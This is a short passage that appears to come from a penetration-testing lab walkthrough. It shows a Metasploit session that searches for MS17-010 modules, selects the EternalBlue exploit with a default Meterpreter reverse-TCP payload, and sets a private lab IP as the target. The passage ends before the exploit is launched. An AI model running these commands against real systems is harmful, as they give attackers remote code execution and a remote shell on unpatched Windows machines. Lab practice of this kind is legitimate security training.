 3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB
RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPU
LSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb
/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.121.130
RHOSTS => 192.168.121.130
msf6 exploit(windows/smb/ms17_010_eternalblue) >